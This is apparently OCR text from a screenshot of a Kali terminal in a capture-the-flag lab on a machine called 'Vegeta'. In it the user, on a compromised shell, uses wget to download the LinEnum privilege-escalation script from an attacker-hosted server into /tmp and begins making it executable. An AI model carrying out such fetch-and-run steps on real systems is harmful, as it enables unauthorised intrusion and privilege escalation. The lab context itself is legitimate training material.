 [Mozilla Firefox]
trunks@Vegeta: /tmp
1:26
57%
trunks@Vegeta:/tmp
trunks@Vegeta: /tmp
Shell No. 2
Shell No. 3
trunks@Vegeta:/tmp$ wget http://192.168.18.58:8080/LinEnum.sh
--2020-07-03 10:56:29-- http://192.168.18.58:8080/LinEnum.sh
Connecting to 192.168.18.58:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================>] 45.54K --•-KB/s in 0.03s
2020-07-03 10:56:29 (1.58 MB/s) - ‘LinEnum.sh’ saved [46631/46631]
trunks@Vegeta:/tmp$ ls
LinEnum.sh
systemd-private-360f7e29e31b4a8ba08873f254d04b90-apache2.service-TySICS
systemd-private-360f7e29e31b4a8ba08873f254d04b90-systemd-timesyncd.service-U96LYY
trunks@Vegeta:/tmp$ chmod +
Activate Windows
Go to Settings to activate Windows.
KALI
KALI